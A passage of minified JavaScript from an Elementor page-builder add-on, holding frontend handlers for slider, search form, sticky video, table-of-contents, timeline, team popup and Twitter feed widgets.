e={selectors:{mainSwiper:".responsive-testimonial-swiper",swiperSlide:".swiper-slide"},slidesPerView:{desktop:1,tablet:1,mobile:1}};return e.loop&&(e.loopedSlides=this.getSlidesCount()),e}getEffect(){return"slide"}getDefaultElements(){var e=this.getSettings("selectors"),t={$mainSwiper:this.$element.find(e.mainSwiper)};return t.$mainSwiperSlides=t.$mainSwiper.find(e.swiperSlide),t}getSlidesCount(){return this.elements.$mainSwiperSlides.length}getInitialSlide(){var e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getDeviceSlidesPerView(e){var t="slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])}getSlidesPerView(e){if("slide"===this.getEffect()){var t="desktop"===e?"":"_"+e,i=+this.getElementSettings()["slides_per_view"+t];switch(e){case"desktop":i=i||4;break;case"tablet":i=i||3;break;case"mobile":i=i||2}return Math.min(this.getSlidesCount(),i)}return 1}getSlidesToScroll(e){if("slide"===this.getEffect()){var t="desktop"===e?"":"_"+e,i=+this.getElementSettings()["slides_to_scroll"+t];return i=i||1,Math.min(this.getSlidesCount(),i)}return 1}getDesktopSlidesPerView(){return this.getSlidesPerView("desktop")}getTabletSlidesPerView(){return this.getSlidesPerView("tablet")}getMobileSlidesPerView(){return this.getSlidesPerView("mobile")}getDeviceSlidesToScroll(e){var t="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)}getDesktopSlidesToScroll(){return this.getSlidesToScroll("desktop")}getTabletSlidesToScroll(){return this.getSlidesToScroll("tablet")}getMobileSlidesToScroll(){return this.getSlidesToScroll("mobile")}getSpaceBetween(e){var t="space_between";return e&&"desktop"!==e&&(t+="_"+e),this.getElementSettings(t).size||0}getSwiperOptions(){var e=this.getElementSettings();"progress"===e.pagination&&(e.pagination="progressbar");var t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getSlidesPerView("mobile"),slidesPerGroup:this.getSlidesToScroll("mobile"),spaceBetween:this.getSpaceBetween("mobile"),loop:"yes"===e.loop,speed:e.speed,effect:this.getEffect(),preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!1};if(e.show_arrows&&(t.navigation={prevEl:".responsive-swiper-button-prev",nextEl:".responsive-swiper-button-next"}),e.pagination&&(t.pagination={el:".swiper-pagination",type:e.pagination,clickable:!0}),"cube"!==this.getEffect()){var i={},s=elementorFrontend.config.breakpoints;i[s.md]={slidesPerView:this.getSlidesPerView("tablet"),slidesPerGroup:this.getSlidesToScroll("tablet"),spaceBetween:this.getSpaceBetween("tablet")},i[s.lg-1]={slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween("desktop")},t.breakpoints=i}return e.autoplay&&(t.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_interaction}),t}updateSpaceBetween(e,t){var i=t.match("space_between_(.*)"),s=i?i[1]:"desktop",n=this.getSpaceBetween(s),r=elementorFrontend.config.breakpoints;if("desktop"!==s){var l={tablet:r.lg-1,mobile:r.md-1};e.params.breakpoints[l[s]].spaceBetween=n}else e.originalParams.spaceBetween=n;e.params.spaceBetween=n,e.update()}onInit(){var e=this;elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var t=this.getElementSettings();this.swipers={},1>=this.getSlidesCount()||(this.swipers.main=new RAELSwiper(this.elements.$mainSwiper,this.getSwiperOptions()),this.elements.$mainSwiper.data("swiper",this.swipers.main),t.pause_on_hover&&this.elements.$mainSwiper.on({mouseenter:function(){e.swipers.main.autoplay.stop()},mouseleave:function(){e.swipers.main.autoplay.start()}}))}onElementChange(e){1>=this.getSlidesCount()||(0===e.indexOf("width")&&this.swipers.main.update(),0===e.indexOf("space_between")&&this.updateSpaceBetween(this.swipers.main,e))}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swipers.main.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(i,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/rael-testimonial-slider.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/rael-reviews.default",e)})}});!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=23)}({23:function(e,t){class n extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".rael-elementor-search-form",container:".rael-elementor-search-form__container",icon:".rael-elementor-search-form__icon",input:".rael-elementor-search-form__input",toggle:".rael-elementor-search-form__toggle",submit:".rael-elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"rael-elementor-search-form--focus",isFullScreen:"rael-elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}}getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t}bindEvents(){var e=this.elements.$container,t=this.elements.$closeButton,n=this.elements.$input,r=this.elements.$wrapper,o=this.elements.$icon,l=this.getElementSettings("rael_skin"),s=this.getSettings("classes");"full_screen"===l?(this.elements.$toggle.on("click",(function(){e.toggleClass(s.isFullScreen).toggleClass(s.lightbox),n.focus()})),e.on("click",(function(t){e.hasClass(s.isFullScreen)&&e[0]===t.target&&e.removeClass(s.isFullScreen).removeClass(s.lightbox)})),t.on("click",(function(){e.removeClass(s.isFullScreen).removeClass(s.lightbox)})),elementorFrontend.elements.$document.keyup((function(t){27===t.keyCode&&e.hasClass(s.isFullScreen)&&e.click()}))):n.on({focus:function(){r.addClass(s.isFocus)},blur:function(){r.removeClass(s.isFocus)}}),"minimal"===l&&o.on("click",(function(){r.addClass(s.isFocus),n.focus()}))}}jQuery(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/rael-search-form.default",e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})}});!function(e){var t={};function i(s){if(t[s])return t[s].exports;var n=t[s]={i:s,l:!1,exports:{}};return e[s].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=t,i.d=function(e,t,s){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(s,n,function(t){return e[t]}.bind(null,n));return s},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=15)}({15:function(e,t){class i extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{raelslider:".responsive-slides-wrapper",slide:".swiper-slide",slideBackground:".swiper-slide-bg",slideInnerContents:".swiper-slide-contents",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"elementor-ken-burns--active"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$raelslider:this.$element.find(e.raelslider)};return t.$raelSwiperSlides=t.$raelslider.find(e.slide),t}getSlidesCount(){return this.elements.$raelSwiperSlides.length}getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSwiperSettings(){const e=this.getElementSettings(),t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.infinite,speed:e.speed,handleElementorBreakpoints:!0,speed:e.transition_speed,effect:e.transition,observeParents:!0,observer:!0,handleElementorBreakpoints:!0,on:{slideChange:()=>{this.handleKenBurns()}}},i="arrows"===e.navigation||"both"===e.navigation,s="dots"===e.navigation||"both"===e.navigation;return i&&(t.navigation={prevEl:".responsive-swiper-button-prev",nextEl:".responsive-swiper-button-next"}),s&&(t.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),"yes"===e.autoplay&&(t.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_interaction}),!0===t.loop&&(t.loopedSlides=this.getSlidesCount()),"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swipers.raelslider?this.swipers.raelslider.activeIndex:this.getInitialSlide(),this.swipers.raelslider?this.$activeImageBg=jQuery(this.swipers.raelslider.slides[this.activeItemIndex]).children(e.selectors.slideBackground):this.$activeImageBg=jQuery(this.elements.$raelSwiperSlides[0]).children(e.selectors.slideBackground),this.$activeImageBg.data("ken-burns")&&this.$activeImageBg.addClass(e.classes.kenBurnsActive)}initSingleSlideAnimations(){const e=this.getSettings(),t=this.elements.$raelslider.data(e.attributes.dataAnimation);this.elements.$raelslider.find(e.selectors.slideBackground).addClass(e.classes.kenBurnsActive),t&&this.elements.$raelslider.find(e.selectors.slideInnerContents).addClass(e.classes.animated+" "+t)}initSlider(){const e=this.elements.$raelslider,t=this.getSettings(),i=this.getElementSettings(),s=e.data(t.attributes.dataAnimation);e.length&&(this.swipers={},1>=this.getSlidesCount()||(this.swipers.raelslider=new RAELSwiper(e,this.getSwiperSettings()),e.data("swiper",this.swipers.raelslider),this.handleKenBurns(),"yes"===i.pause_on_hover&&this.elements.$raelslider.on({mouseenter:()=>{this.swipers.raelslider.autoplay.stop()},mouseleave:()=>{this.swipers.raelslider.autoplay.start()}}),s&&(this.swipers.raelslider.on("slideChangeTransitionStart",(function(){e.find(t.selectors.slideInnerContents).removeClass(t.classes.animated+" "+s).hide()})),this.swipers.raelslider.on("slideChangeTransitionEnd",(function(){e.find(t.selectors.slideInnerContents).show().addClass(t.classes.animated+" "+s)})))))}onInit(...e){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()?this.initSingleSlideAnimations():this.initSlider()}onElementChange(e){1>=this.getSlidesCount()||0===e.indexOf("width")&&this.swipers.raelslider.update()}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swipers.raelslider.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}jQuery(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/rael-slider.default",e=>{elementorFrontend.elementsHandler.addHandler(i,{$element:e})})})}});!function(e){var t={};function i(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(o,r,function(t){return e[t]}.bind(null,r));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=38)}({38:function(e,t){var i="",o="yes",r="off",n=0,a=0,l=0,s=0;function d(e){let t=jQuery(e).parent().height()*(n/100);return jQuery(e).parent().offset().top+t}function u(e,t,i){e=e.split("-"),jQuery(".rael-sticky-video__player.out").css(e[0],"40px"),jQuery(".rael-sticky-video__player.out").css(e[1],"40px"),jQuery(".rael-sticky-video__player.out").css("width",t+"px"),jQuery(".rael-sticky-video__player.out").css("height",i+"px")}function c(e,t){e.on("play",(function(e){a=d(t),jQuery(".rael-sticky-video__player").removeAttr("id"),t.attr("id","videobox"),r="on",i=t.data("position"),l=t.data("height"),s=t.data("width")}))}jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.isEditMode()&&elementor.hooks.addAction("panel/open_editor/widget/rael-sticky-video",(function(e,t,i){var o;t.attributes.settings.on("change:rael_sv_width",(function(){clearTimeout(o),o=setTimeout((function(){let i=Math.ceil(t.getSetting("rael_sv_width")/1.78);t.attributes.settings.attributes.rael_sv_height=i,e.el.querySelector('[data-setting="rael_sv_height"]').value=i}),250)})),t.attributes.settings.on("change:rael_sv_height",(function(){clearTimeout(o),o=setTimeout((function(){let i=1.78*Math.ceil(t.getSetting("rael_sv_height"));t.attributes.settings.attributes.rael_sv_width=i,e.el.querySelector('[data-setting="rael_sv_width"]').value=i}),250)}))})),elementorFrontend.hooks.addAction("frontend/element_ready/rael-sticky-video.default",y)})),jQuery(window).scroll((function(){var e=jQuery(window).scrollTop(),t=jQuery(window).height()+e;"yes"===o&&t>jQuery(window).height()+400&&(e>a?"on"===r&&(jQuery("#videobox").find(".rael-sticky-video__player-close").css("display","block"),jQuery("#videobox").removeClass("in").addClass("out"),u(i,s,l)):(jQuery(".rael-sticky-video__player-close").hide(),jQuery("#videobox").removeClass("out").addClass("in"),jQuery(".rael-sticky-video__player").removeAttr("style")))}));var y=function(e,t){t(".rael-sticky-video__player-close",e).hide();let y=e.find(".rael-sticky-video__player"),p=y.data("autoplay"),f=y.data("overlay"),v=document.getElementById("rael-sticky-video-player-"+e.data("id"));if(o=y.data("sticky"),s=y.data("width"),l=y.data("height"),i=y.data("position"),n=y.data("scroll-height"),"yes"===o&&u(i,s,l),""!==v){let e=new Plyr(v);if("yes"!==f)"yes"===o&&(a=d(y),y.attr("id","videobox"),c(e,y));else{var _=y.prev();r="off","yes"===p?(t(".rael-sticky-video-wrapper > i").hide(),_.css("display","none"),e.play(),"yes"===o&&(a=d(y),y.attr("id","videobox"),c(e,y))):_.on("click",(function(){t(".rael-sticky-video-wrapper > i").hide(),t(this).css("display","none"),e.play(),"yes"===o&&(a=d(y),y.attr("id","videobox"),c(e,y))}))}e.on("pause",(function(){r="off"})),e.on("play",(function(){y.closest(".rael-sticky-video__player").find(".plyr__poster").hide(),r="on"})),t(".rael-sticky-video__player-close").on("click",(function(){y.removeClass("out").addClass("in"),t(".rael-sticky-video__player").removeAttr("style"),r="off"})),y.parent().css("height",y.height()+"px"),t(window).on("resize",(function(){y.parent().css("height",y.height()+"px")}))}}}});class RaelTocHandler extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{body:".rael-toc__body",expandButton:".rael-toc__toggle-button--expand",headerTitle:".rael-toc__header-title",collapseButton:".rael-toc__toggle-button--collapse",postContentContainer:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"]):not([data-elementor-type="popup"])',widgetContainer:".elementor-widget-rael-table-of-contents"},classes:{activeItem:"elementor-item-active",firstLevelListItem:"rael-toc__top-level",listTextWrapper:"rael-toc__list-item-text-wrapper",listWrapper:"rael-toc__list-wrapper",listItem:"rael-toc__list-item",listItemText:"rael-toc__list-item-text",collapsed:"rael-toc--collapsed",headingAnchor:"rael-toc__heading-anchor",anchor:"elementor-menu-anchor"},listTagWrapper:"numbers"===this.getElementSettings().rael_marker_view?"ol":"ul"}}getDefaultElements(){var e=this.getSettings();return{$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$pageContainer:this.getContainer()}}bindEvents(){var e=this,t=this.getElementSettings();t.rael_minimize_box&&(this.elements.$expandButton.on("click",function(){return e.expandBox()}),this.elements.$collapseButton.on("click",function(){return e.collapseBox()})),t.rael_collapse_subitems&&this.elements.$listItems.on("hover",function(e){return jQuery(e.target).slideToggle()})}expandBox(){var e=this.getCurrentDeviceSetting("rael_min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)}collapseBox(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")}addAnchorTagsBeforeHeadings(){var e=this,t=this.getSettings("classes");this.elements.$headings.before(function(s){if(!jQuery(e.elements.$headings[s]).data("hasOwnID"))return'<span id="'.concat(t.headingAnchor,"-").concat(s,'" class="').concat(t.anchor,' "></span>')})}getHeadingLink(e,t){var s=this.elements.$headings[e].id,i=this.elements.$headings[e].closest(".elementor-widget").id,n="";return s?n=s:i&&(n=i),s||i?jQuery(this.elements.$headings[e]).data("hasOwnID",!0):n="".concat(t.headingAnchor,"-").concat(e),n}setHeadingsData(){var e=this;this.headingsData=[];var t=this.getSettings("classes");this.elements.$headings.each(function(s,i){var n=e.getHeadingLink(s,t);e.headingsData.push({tag:+i.nodeName.slice(1),text:i.textContent,anchorLink:n})})}getNestedLevel(e){for(var t=this.getSettings(),s=this.getElementSettings(),i=this.getElementSettings("rael_icon"),n="<".concat(t.listTagWrapper,' class="').concat(t.classes.listWrapper,'">');this.listItemPointer<this.headingsData.length;){var a=this.headingsData[this.listItemPointer],l=t.classes.listItemText;if(0===a.level&&(l+=" "+t.classes.firstLevelListItem),e>a.level)break;if(e===a.level){n+='<li class="'.concat(t.classes.listItem,'">'),n+='<div class="'.concat(t.classes.listTextWrapper,'">');var o='<a href="#'.concat(a.anchorLink,'" class="').concat(l,'">').concat(a.text,"</a>");"bullets"===s.rael_marker_view&&i&&(o='<i class="'.concat(i.value,'"></i>').concat(o)),n+=o,n+="</div>",this.listItemPointer++;var r=this.headingsData[this.listItemPointer];r&&e<r.level&&(n+=this.getNestedLevel(r.level)),n+="</li>"}}return n+"</".concat(t.listTagWrapper,">")}noHeadingsFound(){var e="No headings were found on this page.";return elementorFrontend.isEditMode()&&(e="No headings were found on this page."),this.elements.$tocBody.html(e)}collapseOnInit(){var e=this.getElementSettings("rael_minimized_on"),t=elementorFrontend.getCurrentDeviceMode();("tablet"===e&&"desktop"!==t||"mobile"===e&&"mobile"===t)&&this.collapseBox()}getHeadings(){var e=this.getElementSettings(),t=e.rael_headings_by_tags.join(","),s=this.getSettings("selectors"),i=e.rael_exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(s.headerTitle).filter(function(e,t){return!jQuery(t).closest(i).length})}createNestedList(){var e=this;this.headingsData.forEach(function(t,s){t.level=0;for(var i=s-1;i>=0;i--){var n=e.headingsData[i];if(n.tag<=t.tag){t.level=n.level,n.tag<t.tag&&t.level++;break}}}),this.elements.$tocBody.html(this.getNestedLevel(0))}deactivateActiveItem(e){if(!(!this.$activeItem||this.$activeItem.is(e))){var t=this.getSettings().classes;this.$activeItem.removeClass(t.activeItem),!this.$activeList||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()}}activateItem(e){var t,s=this.getSettings("classes");if(this.deactivateActiveItem(e),e.addClass(s.activeItem),this.$activeItem=e,this.getElementSettings("rael_collapse_subitems")){if(!(t=e.hasClass(s.firstLevelListItem)?e.parent().next():e.parents("."+s.listWrapper).eq(-2)).length){delete this.$activeList;return}this.$activeList=t,this.$activeList.stop().slideDown()}}onListItemClick(e){var t,s=this;this.itemClicked=!0,setTimeout(function(){return s.itemClicked=!1},2e3);var i=jQuery(e.target),n=i.parent().next(),a=this.getElementSettings("rael_collapse_subitems");a&&i.hasClass(this.getSettings("classes.firstLevelListItem"))&&n.is(":visible")&&(t=!0),this.activateItem(i),a&&t&&n.slideUp()}followAnchor(e,t){var s,i=this,n=e[0].hash;try{s=jQuery(decodeURIComponent(n))}catch(a){return}elementorFrontend.waypoint(s,function(n){if(!i.itemClicked){var a=s.attr("id");"down"===n?(i.viewportItems[a]=!0,i.activateItem(e)):(delete i.viewportItems[a],i.activateItem(i.$listItemTexts.eq(t-1)))}},{offset:"bottom-in-view",triggerOnce:!1}),elementorFrontend.waypoint(s,function(n){if(!i.itemClicked){var a=s.attr("id");"down"===n?(delete i.viewportItems[a],Object.keys(i.viewportItems).length&&i.activateItem(i.$listItemTexts.eq(t+1))):(i.viewportItems[a]=!0,i.activateItem(e))}},{offset:0,triggerOnce:!1})}followAnchors(){var e=this;this.$listItemTexts.each(function(t,s){return e.followAnchor(jQuery(s),t)})}createFlatList(){this.elements.$tocBody.html(this.getNestedLevel())}populateTOC(){this.listItemPointer=0,this.getElementSettings().rael_hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".rael-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors()}run(){if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.noHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorTagsBeforeHeadings(),this.populateTOC(),this.getElementSettings("rael_minimize_box")&&this.collapseOnInit()}onInit(){for(var e=this,t=arguments.length,s=Array(t),i=0;i<t;i++)s[i]=arguments[i];super.onInit(s),this.viewportItems=[],jQuery(function(){return e.run()})}getContainer(){var e=this.getSettings(),t=this.getElementSettings();if(t.container)return jQuery(t.container);var s=this.$element.parents(".elementor");return"popup"===s.attr("data-elementor-type")?s:jQuery(e.selectors.postContentContainer)}}jQuery(window).on("elementor/frontend/init",()=>{let e=e=>{elementorFrontend.elementsHandler.addHandler(RaelTocHandler,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/rael-table-of-contents.default",e)});!function(e){var n={};function t(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(o,r,function(n){return e[n]}.bind(null,r));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=34)}({34:function(e,n){var t=function(e){var n=e.find(".rael-team-popup-modal");n.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,prependTo:e.find(".rael-team-member"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom rael-team-modal"}}}),e.find(".rael-team-modal-close").on("click",(function(){n.magnificPopup("close")}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-team-member.default",t)}))}});!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=31)}({31:function(e,t){var n=function(e,t){if(void 0!==e){var n=e.data("id"),r=e.find(".rael-timeline-wrapper"),o=r.data("scroll-tree"),i=r.find(".rael-timeline__item"),l=`scroll.timelineScroll${n} resize.timelineScroll${n}`;"yes"===o?(f(),t(window).on(l,f)):t(window).off(l)}function f(){i.each((function(){let e=t(this).height(),n=t(this).offset().top,r=t(window).scrollTop()+t(window).height(),o=t(this).find(".rael-timeline__tree-inner"),l=t(window).scrollTop()-o.offset().top+t(window).outerHeight()/2;n<r?t(this).addClass("rael-timeline-scroll-tree"):t(this).removeClass("rael-timeline-scroll-tree"),n<r&&i.hasClass("rael-timeline-scroll-tree")?e>l?o.css({height:1.5*l+"px"}):o.css({height:1.2*e+"px"}):o.css({height:"0"})}))}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-timeline.default",n)}))}});!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=29)}({29:function(e,t){var r=function(e,t){if(void 0!==e){var r={itemSelector:".rael-twitter-feed__item",percentPosition:!0,masonry:{columnWidth:".rael-twitter-feed__item",gutter:t(".rael-twitter-feed--masonry",e).data("gutter")}},n=t(".rael-twitter-feed--masonry",e).isotope(r);n.imagesLoaded().progress((function(){n.isotope("layout")}))}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-twitter-feed.default",r)}))}});!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=32)}({32:function(e,t){!function(e){"use strict";e(document).ready((function(){e(".rael-video-popup").length>0&&e(".rael-video-popup").magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!0,fixedContentPos:!1})}))}(jQuery)}});!function(e){var o={};function t(a){if(o[a])return o[a].exports;var r=o[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=o,t.d=function(e,o,a){t.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,o){if(1&o&&(e=t(e)),8&o)return e;if(4&o&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&o&&"string"!=typeof e)for(var r in e)t.d(a,r,function(o){return e[o]}.bind(null,r));return a},t.n=function(e){var 